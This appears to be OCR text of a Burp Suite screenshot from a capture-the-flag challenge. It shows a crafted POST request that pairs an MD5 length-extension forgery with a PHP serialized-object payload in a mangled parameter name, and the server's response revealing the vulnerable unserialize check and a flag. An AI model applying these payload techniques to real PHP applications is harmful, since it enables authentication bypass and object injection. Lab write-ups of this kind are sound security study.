 Burp Suite Community Edition v2020.9.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × ...
Send Cancel < > Target: http://119.29.144.178:8307
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /?sz[sz.sz=
O%3A6%3A%22person%22%3A2%3A%7Bs%3A2%3A%22aa%22%3B
s%3A4%3A%220.04%22%3Bs%3A2%3A%22bb%22%3Bd%3A0.040
00000000000001%3B%7D HTTP/1.1
2 Host: 119.29.144.178:8307
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://119.29.144.178:8307/?sz[sz.sz=O:6:%E2%80%9
Dperson%22:2:{s:2:%22aa%22;d:5.6000000000000005;s
:2:%22bb%22;d:5.6000000000000005;}
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 179
10 Origin: http://119.29.144.178:8307
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13 Cache-Control: max-age=0
14
15 hash_code=ec789edf786174babd157da5492e1850&pwd1=
jxsz%80%00%00%00%00%00%00%00%00%00%00%00%00%00%00
%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%
00%c0%00%00%00%00%00%00%00szxy666
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
<br />if(</span><span style="color: #0000BB">md5
</span><span style="color: #007700">(</span><span
style="color: #0000BB">$key&nbsp;</span><span
style="color: #007700">.&nbsp;</span><span style=
"color: #0000BB">urldecode</span><span style="
color: #007700">(</span><span style="color:
#DD0000">"jxsz"&nbsp;</span><span style="color:
#007700">.&nbsp;</span><span style="color:
#0000BB">$other_pwd</span><span style="color:
#007700">))==</span><span style="color: #0000BB">
$other_hash</span><span style="color: #007700">
&amp;&amp;</span><span style="color: #0000BB">
strpos</span><span style="color: #007700">(</span
><span style="color: #0000BB">urldecode</span><
span style="color: #007700">(</span><span style="
color: #0000BB">$other_pwd</span><span style="
color: #007700">),</span><span style="color:
#DD0000">"szxy666"</span><span style="color:
#007700">)&gt;</span><span style="color: #0000BB"
>0</span><span style="color: #007700">){<br />
&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span
style="color: #DD0000">"66666666666"</span><span
style="color: #007700">;<br />
&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="
color: #0000BB">unserialize</span><span style="
color: #007700">(</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700"
>[</span><span style="color: #DD0000">'sz_sz.sz'
</span><span style="color: #007700">]);<br />}</
span>
12 </span>
13 </code>Welcome66666666666flag{you_got_flag}
14
Search... 0 matches
Done 9,055 bytes | 26 millis